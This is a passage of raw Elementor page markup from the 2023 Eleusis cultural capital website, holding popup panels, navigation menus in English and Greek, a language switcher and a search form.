									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-13-e_fyga-trilogia-2023-10-04/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-13-e_fyga-trilogia-2023-10-04/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu/en/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDkwOTQsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
